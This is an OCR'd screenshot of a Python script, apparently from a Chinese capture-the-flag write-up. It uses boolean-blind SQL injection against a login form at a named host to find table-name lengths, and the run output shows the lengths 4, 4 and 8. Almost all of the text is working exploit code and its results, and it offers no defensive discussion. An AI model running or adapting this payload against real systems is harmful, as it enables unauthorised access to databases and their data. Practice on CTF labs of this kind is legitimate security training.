 import requests
dict="qazwsxedcrfvtgbyhnujmikolp123456789{}-"
url="http://mashang.eicp.vip:1650/api/yucctf/sqli_4/sql2.php"
flag=""
for w in range(0,3):
    for i in range(1,10):
        payload = "1' or if(length(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),1))=%d,1,0)-- "%(w,i)
        data = {"user":payload,"passwd":"1"}
        r=requests.post(url,data=data)
        if 'successful' in r.text:
            print(i)
for w in range(0,3) › for i in range(1,10) › if 'successful' in r.text
爆表长度
事件日志
E:\Project\Python\Desktop\Scripts\python.exe C:/Users/10261/Desktop/文章/爆表长度.py
4
4
8
进程已结束,退出代码0